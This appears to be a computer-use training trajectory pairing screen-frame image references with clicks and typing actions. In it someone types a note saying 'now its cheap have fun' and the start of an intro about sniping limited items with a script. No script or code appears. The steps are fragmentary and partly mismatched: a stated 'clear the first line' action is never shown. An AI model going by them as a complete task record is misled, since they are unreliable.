
Step: Rewrite the note's first line with the text "see now ... ap have fun !!!!"
left_click(1146, 257)

type("see")

type("now its che")

type("ap have fun")

type("!!!!")

Step: Finish the intro "...ll be showing you how to snipe lim", then clear the first line
type("ll be showing")

type("you how to")

type("snipe limiteds with my script")
